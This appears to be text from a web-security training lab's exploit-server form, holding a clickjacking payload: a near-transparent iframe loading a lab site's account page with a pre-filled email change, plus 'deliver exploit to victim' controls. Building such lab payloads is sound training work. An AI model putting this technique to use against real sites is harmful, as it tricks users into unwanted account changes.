 Craft a response
URL: https://exploit-0ae900f804130a1b80ba89cc011b0037.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
    iframe {
        position:relative;
        width:1000px;
        height: 700px;
        opacity: 0.1;
        z-index: 2;
    }
</style>
<iframe src="https://0aa300a804940a2a80758a5f00c80040.web-security-academy.net/my-account?email=new@email.com"></iframe>
Store View exploit Deliver exploit to victim Access log